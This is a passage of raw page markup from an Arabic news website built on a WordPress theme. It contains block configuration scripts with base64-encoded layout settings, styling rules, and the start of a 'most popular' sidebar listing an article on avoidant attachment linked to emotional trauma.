block_tdi_60.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","modules_gap":"0","modules_category":"","show_excerpt":"","show_btn":"none","ajax_pagination":"numbered","hide_audio":"yes","image_height":"100","image_width":"eyJhbGwiOiI0NSIsInBob25lIjoiMTAwIn0=","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicGhvbmUiOiJub19mbG9hdCJ9","art_title":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMnB4IiwicG9ydHJhaXQiOiIwIDAgMTBweCJ9","f_title_font_family":"","f_title_font_size":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjQiLCJsYW5kc2NhcGUiOiIyOCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#ff0000","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIycHggMCAwIDAifQ==","modules_cat_border":"0","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxNiJ9","f_cat_font_line_height":"1","f_cat_font_weight":"700","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#ff0000","cat_txt_hover":"#000000","cat_border":"#eaeaea","cat_border_hover":"#eaeaea","f_meta_font_family":"","f_meta_font_weight":"600","f_ex_font_family":"","f_ex_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxNiJ9","f_ex_font_line_height":"1.5","f_ex_font_weight":"500","ex_txt":"#666666","all_modules_space":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyMCIsInBob25lIjoiMzAifQ==","pag_space":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMzAiLCJwaG9uZSI6IjMwIn0=","show_com":"none","show_date":"","show_author":"none","meta_info_align":"center","meta_padding":"eyJhbGwiOiIwIDMwcHggMCAwIiwibGFuZHNjYXBlIjoiMCAyNXB4IDAgMCIsInBvcnRyYWl0IjoiMCAyMHB4IDAgMCIsInBob25lIjoiMjVweCAwIDAgMCJ9","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","limit":"5","f_pag_font_family":"","excl_padd":"4px 6px 3px","f_excl_font_size":"11","f_excl_font_weight":"500","excl_radius":"2","f_excl_font_family":"1047","excl_bg":"var(--metro-exclusive)","modules_category_margin":"eyJhbGwiOiIwIDAgMCAxMnB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDAgNnB4In0=","review_size":"0","f_meta_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","f_meta_font_line_height":"1","meta_info_horiz":"content-horiz-right","art_excerpt":"eyJsYW5kc2NhcGUiOiIxNXB4IDAgMCAwIn0=","mc1_el":"23","pag_border_width":"0","pag_text":"#000000","pag_h_text":"#ffffff","pag_a_text":"#ffffff","pag_bg":"#f4f4f4","pag_h_bg":"#ff0000","pag_a_bg":"#ff0000","f_pag_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTEifQ==","f_pag_font_weight":"700","tag_slug":"%d9%86%d8%aa%d9%8a%d8%ac%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%88%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%a7%d9%85%d8%a9-%d8%a8%d8%b1%d9%82%d9%85-%d8%a7%d9%84%d8%ac%d9%84%d9%88%d8%b3","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","offset":"","post_ids":"-93187","sort":"","installed_post_types":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_btn":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_review":"inline-block","review_space":"","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_border":"","pag_h_border":"","pag_a_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","td_column_number":1,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';
block_tdi_60.td_column_number = "1";
block_tdi_60.block_type = "tdb_loop";
block_tdi_60.post_count = "0";
block_tdi_60.found_posts = "0";
block_tdi_60.header_color = "";
block_tdi_60.ajax_pagination_infinite_stop = "";
block_tdi_60.max_num_pages = "0";
tdBlocksArray.push(block_tdi_60);
</script><div  id=tdi_60 class="td_block_inner tdb-block-inner td-fix-index"></div></div></div></div><div class="vc_column tdi_62  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>

/* custom css */
.tdi_62{
                    vertical-align: baseline;
                }.tdi_62 > .wpb_wrapper,
				.tdi_62 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_62 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_62 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_62 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_62{
margin-bottom:30px !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_63 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63" >
<style>

/* inline tdc_css att */

.tdi_63{
margin-bottom:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_63{
margin-bottom:15px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_64 .tdm-title-line:after{
					background: #ff0000;
				}.tdi_64 .tdm-title-line{
					width: 40px;
				
					height: 12px;
				}.tdi_64 .tdm-title-line:after{
					height: 3px;
				
					bottom: -100%;
				}.tdi_64 .tdm-title{
					font-size:24px !important;line-height:1.2 !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_64 .tdm-title-line{
					height: 10px;
				}.tdi_64 .tdm-title{
					font-size:22px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_64 .tdm-title-line{
					width: 30px;
				
					height: 8px;
				}.tdi_64 .tdm-title{
					font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_64"><h3 class="tdm-title tdm-title-sm">الأكثر شهرة</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_65 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_65" >
<style>

/* inline tdc_css att */

.tdi_65{
margin-bottom:60px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_65{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_65{
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_65{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_65 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_65 .entry-thumb{
					background-position: center 50%;
				}.tdi_65 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                
					margin-left: auto;
				}.ie10 .tdi_65 .td-image-container,
				.ie11 .tdi_65 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_65 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_65 .td-module-meta-info,
				.ie11 .tdi_65 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_65 .td-module-meta-info{
					padding: 0 20px 0 0;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_65 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				
				    align-self: flex-end  !important;
				}.tdi_65 .td_module_wrap{
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_65 .td_block_inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_65 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_65 .entry-thumb,
				.tdi_65 .entry-thumb:before,
				.tdi_65 .entry-thumb:after{
					border-radius: 0px;
				}.tdi_65 .td-post-vid-time{
					display: block;
				}.tdi_65 .td-post-category{
					margin: 0 0 0 6px;
				
					padding: 2px 0;
				
					border-radius: 100px;
				
					background-color: rgba(255,255,255,0);
				
					color: #ff0000;
				
					border-color: rgba(255,255,255,0.3);
				
					font-size:13px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_65 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_65 .td-excerpt{
					display: none;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_65 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_65 .td-read-more{
					display: none;
				}.tdi_65 .td-author-date{
					display: inline;
				}.tdi_65 .td-post-author-name{
					display: none;
				}.tdi_65 .entry-review-stars{
					display: inline-block;
				}.tdi_65 .td-icon-star,
                .tdi_65 .td-icon-star-empty,
                .tdi_65 .td-icon-star-half{
					font-size: 10px;
				}.tdi_65 .td-module-comments{
					display: none;
				}.tdi_65 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_65 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_65 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #000000;
				
					border-color: rgba(255,255,255,0.3);
				}.tdi_65 .td-module-title a{
					color: #000000;
				}.tdi_65 .td_module_wrap:hover .td-module-title a{
					color: #ff0000 !important;
				}.tdi_65 .td-module-meta-info,
				.tdi_65 .td-next-prev-wrap{
					text-align: right;
				}.tdi_65 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: auto;
					right: 0;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_65 .td-ajax-next-page{
                    margin-right: 0;
                }.tdi_65 .entry-title{
					margin: 0 0 10px;
				
					font-size:15px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_65 .td-read-more a{
					background-color: rgba(255,255,255,0) !important;
				
					text-transform:uppercase !important;
				}.tdi_65 .td-read-more:hover a{
					background-color: rgba(255,255,255,0) !important;
				}.tdi_65 .td-editor-date,
				.tdi_65 .td-editor-date .td-post-author-name a,
				.tdi_65 .td-editor-date .entry-date,
				.tdi_65 .td-module-comments a{
					font-size:13px !important;line-height:1 !important;font-weight:600 !important;
				}html:not([class*='ie']) .tdi_65 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_65 .td-module-meta-info{
					padding: 0 15px 0 0;
				}.tdi_65 .td_module_wrap{
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_65 .td_block_inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_65 .td-module-container:before{
					bottom: -10px;
				}.tdi_65 .td-post-category{
					margin: 0 0 0 5px;
				
					font-size:12px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_65 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_65 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_65 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_65 .entry-title{
					margin: 0 0 8px;
				
					font-size:13px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_65 .td-editor-date,
				.tdi_65 .td-editor-date .td-post-author-name a,
				.tdi_65 .td-editor-date .entry-date,
				.tdi_65 .td-module-comments a{
					font-size:12px !important;line-height:1 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_65 .td-module-meta-info{
					padding: 0 10px 0 0;
				}.tdi_65 .td_module_wrap{
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_65 .td_block_inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_65 .td-module-container:before{
					bottom: -10px;
				}.tdi_65 .td-post-category{
					margin: 0px;
				
					font-size:12px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_65 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_65 .td-post-date,
				.tdi_65 .td-post-author-name span{
					display: none;
				}.tdi_65 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_65 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_65 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_65 .entry-title{
					margin: 0px;
				
					font-size:12px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_65 .td-image-wrap{
					padding-bottom: 120%;
				}.tdi_65 .td-module-meta-info{
					max-width: 100%;
				}.tdi_65 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_65 .td-module-container:before{
					bottom: -10px;
				}.tdi_65 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_65 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_65 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_65 = new tdBlock();
block_tdi_65.id = "tdi_65";
block_tdi_65.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","modules_category":"","show_btn":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","td_ajax_preloading":"","sort":"","category_id":"","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","f_title_font_line_height":"1.2","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIwIDIwcHggMCAwIiwibGFuZHNjYXBlIjoiMCAxNXB4IDAgMCIsInBvcnRyYWl0IjoiMCAxMHB4IDAgMCJ9","modules_divider":"","image_size":"","meta_info_align":"center","image_floated":"float_left","tdc_css":"[base64]","meta_info_horiz":"content-horiz-right","f_title_font_weight":"700","image_height":"eyJhbGwiOiIxMDAiLCJwaG9uZSI6IjEyMCJ9","all_modules_space":"eyJhbGwiOiIyMCIsInBob25lIjoiMjAifQ==","art_excerpt":"0","art_title":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_cat_font_transform":"","f_cat_font_weight":"700","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"none","mc1_el":"10","f_title_font_family":"","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#ff0000","cat_txt":"#ff0000","cat_txt_hover":"#000000","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","modules_category_padding":"2px 0","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMiJ9","f_cat_font_line_height":"1","modules_gap":"eyJhbGwiOiIwIiwicGhvbmUiOiIwIiwicG9ydHJhaXQiOiIxMCIsImxhbmRzY2FwZSI6IjEwIn0=","image_width":"30","image_radius":"0","modules_category_radius":"100","cat_border":"rgba(255,255,255,0.3)","cat_border_hover":"rgba(255,255,255,0.3)","review_size":"0","f_excl_font_size":"11","excl_padd":"4px 6px 3px","excl_radius":"2","f_excl_font_family":"1047","f_excl_font_weight":"500","excl_bg":"var(--metro-exclusive)","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"600","modules_category_margin":"eyJhbGwiOiIwIDAgMCA2cHgiLCJsYW5kc2NhcGUiOiIwIDAgMCA1cHgiLCJwb3J0cmFpdCI6IjAifQ==","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-93187","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_65","tdc_css_class":"tdi_65","tdc_css_class_style":"tdi_65_rand_style"}';
block_tdi_65.td_column_number = "1";
block_tdi_65.block_type = "td_flex_block_1";
block_tdi_65.post_count = "5";
block_tdi_65.found_posts = "16449";
block_tdi_65.header_color = "";
block_tdi_65.ajax_pagination_infinite_stop = "";
block_tdi_65.max_num_pages = "3290";
tdBlocksArray.push(block_tdi_65);
</script><div class="td-block-title-wrap"></div><div id=tdi_65 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.akhbarana.com/%f0%9f%a7%a0-%d9%85%d8%aa%d9%84%d8%a7%d8%b2%d9%85%d8%a9-%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%82-%d8%a7%d9%84%d8%aa%d8%ac%d9%86%d8%a8%d9%8a-%d8%a7%d9%84%d9%85%d8%b1%d8%aa%d8%a8%d8%b7-%d8%a8%d8%a7%d9%84/" rel=" bookmark" class="td-image-wrap " title="🧠 متلازمة التعلق التجنبي المرتبط بالصدمة العاطفية"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.akhbarana.com/wp-content/uploads/2025/06/أعراض-الاكتئاب-النفسي-عند-النساء-810x500-1-696x430.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.akhbarana.com/%f0%9f%a7%a0-%d9%85%d8%aa%d9%84%d8%a7%d8%b2%d9%85%d8%a9-%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%82-%d8%a7%d9%84%d8%aa%d8%ac%d9%86%d8%a8%d9%8a-%d8%a7%d9%84%d9%85%d8%b1%d8%aa%d8%a8%d8%b7-%d8%a8%d8%a7%d9%84/" rel="bookmark" title="🧠 متلازمة التعلق التجنبي المرتبط بالصدمة العاطفية">🧠 متلازمة التعلق التجنبي المرتبط بالصدمة العاطفية</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.akhbarana.com/category/medical-information/" class="td-post-category">العيادة الطبية</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-07T13:20:28+03:00" >7 مايو,2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
🧠 متلازمة التعلق التجنبي المرتبط بالصدمة العاطفية



(Trauma-driven Avoidant Attachment)



بعض...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.akhbarana.com/%f0%9f%a7%a0-%d9%85%d8%aa%d9%84%d8%a7%d8%b2%d9%85%d8%a9-%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%82-%d8%a7%d9%84%d8%aa%d8%ac%d9%86%d8%a8%d9%8a-%d8%a7%d9%84%d9%85%d8%b1%d8%aa%d8%a8%d8%b7-%d8%a8%d8%a7%d9%84/">اقرأ المزيد</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
